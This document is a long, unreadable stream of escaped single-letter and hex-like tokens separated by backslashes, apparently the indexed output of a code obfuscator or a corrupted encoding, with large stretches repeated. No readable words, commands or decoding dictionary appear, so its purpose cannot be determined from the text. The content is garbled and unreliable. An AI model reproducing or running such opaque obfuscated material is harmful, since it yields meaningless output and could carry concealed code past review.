a\\u\\a\\f\\a\\x\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\n\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\l\\a\\d\\a\\r\\a\\j\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\q\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\h\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\E\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\H\\a\\d\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\h\\a\\c\\a\\b\\o\\a\\e\\a\\d\\a\\I\\a\\x\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\P\\a\\J\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\y\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\I\\a\\q\\a\\h\\a\\I\\a\\F\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\13\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\s\\a\\b\\b\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\Y\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\s\\a\\1b\\a\\d\\a\\r\\a\\n\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\c\\a\\Y\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\v\\a\\p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\b\\o\\a\\o\\a\\y\\a\\m\\a\\K\\a\\c\\a\\12\\a\\h\\a\\y\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\t\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\12\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\h\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\Q\\a\\k\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\c\\a\\Q\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\c\\a\\Q\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\c\\a\\I\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\G\\a\\d\\a\\b\\N\\a\\1a\\a\\J\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\F\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\F\\a\\e\\a\\c\\a\\F\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\16\\a\\e\\a\\c\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\z\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\16\\a\\C\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\f\\a\\s\\a\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\q\\a\\e\\a\\c\\a\\16\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\J\\a\\z\\a\\14\\a\\G\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\s\\a\\b\\q\\a\\e\\a\\s\\a\\b\\q\\a\\f\\a\\Y\\a\\o\\a\\c\\a\\F\\a\\m\\a\\k\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a